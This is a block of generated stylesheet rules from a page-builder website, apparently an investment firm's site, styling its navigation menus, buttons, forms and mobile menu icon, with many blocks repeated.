.elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2225 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2225 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1849 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1849 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
